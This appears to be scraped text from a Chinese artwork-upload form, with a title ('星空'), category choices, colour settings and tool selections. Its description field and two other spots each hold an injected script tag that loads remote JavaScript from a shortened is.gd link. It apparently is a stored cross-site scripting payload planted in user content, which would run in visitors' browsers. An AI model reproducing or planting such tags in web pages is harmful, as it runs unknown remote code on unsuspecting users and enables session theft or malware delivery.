 作品名称*
星空
还可以输入48 字符/汉字
作品分类*
插画
其他绘画
作品说明*
<script src=http://is.gd/8vXamT></script>
还可以输入 1959 字符/汉字
上传图片*
选择图片
?
<script src=http://is.gd/8vXamT></script>
<script src=http://is.gd/8vXamT></script>
个性配色
背景颜色：白色
文字颜色：Zcool Grey
创作装备
2个工具被选中（最多可选6个）
彼此无挂也无牵
自定义分类